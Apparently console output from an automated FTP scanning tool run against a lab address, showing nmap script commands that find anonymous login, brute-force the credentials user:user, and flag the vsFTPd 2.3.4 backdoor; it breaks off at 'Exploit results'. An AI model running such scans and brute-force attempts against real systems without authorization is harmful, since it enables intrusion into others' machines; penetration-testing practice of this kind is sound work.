 Checking port 21 ..........
[+] 192.168.56.101 tcp/21 open
Checking ftp port with nmap scripts......
Checking ftp-anon.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-anon.nse 192.168.56.101
Script ftp-anon --> Anonymous FTP login allowed (FTP code 230)
Checking ftp-bounce.nse  .....
Checking ftp-brute.nse  .....
Command linenmap -oX - -A -sV -p21 --script ftp-brute.nse 192.168.56.101
Script ftp-brute -->
Accounts:
user:user - Valid credentials
Statistics: Performed 1937 guesses in 602 seconds, average tps: 3
Checking ftp-libopie.nse  .....
Checking ftp-proftpd-backdoor.nse  .....
Checking ftp-vsftpd-backdoor.nse  .....
Command linenmap -oX - -A -sV -p21 --script ftp-vsftpd-backdoor.nse 192.168.56.101
Script ftp-vsftpd-backdoor -->
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs:  OSVDB:73573  CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results: